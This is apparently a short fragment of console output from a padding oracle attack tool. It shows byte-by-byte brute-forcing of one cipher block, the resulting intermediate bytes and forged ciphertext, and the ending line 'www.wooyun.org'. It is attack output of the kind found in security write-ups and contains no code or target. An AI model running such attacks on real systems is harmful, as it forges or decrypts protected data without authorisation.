 Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (105/256) [Byte 16]
[+] Success: (152/256) [Byte 15]
[+] Success: (189/256) [Byte 14]
[+] Success: (71/256) [Byte 13]
[+] Success: (78/256) [Byte 12]
[+] Success: (88/256) [Byte 11]
[+] Success: (46/256) [Byte 10]
[+] Success: (197/256) [Byte 9]
[+] Success: (124/256) [Byte 8]
[+] Success: (97/256) [Byte 7]
[+] Success: (69/256) [Byte 6]
[+] Success: (14/256) [Byte 5]
[+] Success: (71/256) [Byte 4]
[+] Success: (189/256) [Byte 3]
[+] Success: (159/256) [Byte 2]
[+] Success: (232/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 741231cad1c7f0ef1db6c1d9db290d97
[+] Intermediate Bytes (HEX): 086e4db4feb0958d33d5aeb7bd406a96
** Finished ***
[+] Encrypted value is:
www.wooyun.org